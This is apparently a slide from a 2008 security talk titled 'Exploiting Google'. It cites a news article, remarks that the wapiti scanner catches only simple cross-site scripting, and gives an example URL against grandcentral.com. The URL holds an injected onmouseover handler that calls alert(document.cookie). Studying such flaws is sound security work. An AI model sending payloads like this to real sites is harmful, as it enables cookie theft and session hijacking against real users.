

# Exploiting Google
 June 2, 2008 – XSS can be very annoying...
http://news.cnet.com/8301-10784_3-9957872-7.html
wapiti can be used, but it only catches simple stuff
http://www.grandcentral.com/contacts/search_last_name?search_last_name=%22+onmouseover%3D%22alert(document.cookie)%22+onload%3D&srchinbxtype=&srchcncttype=&search_keywords=